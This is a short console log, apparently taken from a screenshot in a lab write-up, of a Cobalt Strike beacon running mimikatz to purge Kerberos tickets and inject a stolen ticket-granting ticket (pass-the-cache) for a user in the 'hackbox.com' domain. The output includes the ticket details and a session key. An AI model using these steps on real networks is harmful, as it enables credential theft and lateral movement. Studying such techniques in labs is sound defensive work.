 beacon> mimikatz "kerberos::purge"
[*] Tasked beacon to run mimikatz's "kerberos::purge" command
[+] host called home, sent: 750707 bytes
[+] received output:
Ticket(s) purge for current session is OK
beacon> mimikatz "kerberos::ptc" "TGT_web@hackbox.com.ccache"
[*] Tasked beacon to run mimikatz's "kerberos::ptc" "TGT_web@hackbox.com.ccache" command
[+] host called home, sent: 750705 bytes
[+] received output:
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2021/11/20 20:52:59 ; 2021/11/21 6:52:59 ; 2021/11/27 20:52:59
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name  (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name  (01) : web ; @ HACKBOX.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
92230b08c116ed1b3478c53a3953b0af
Ticket            : 0x00000000 - null              ; kvno = 2       [...]
* Injecting ticket : OK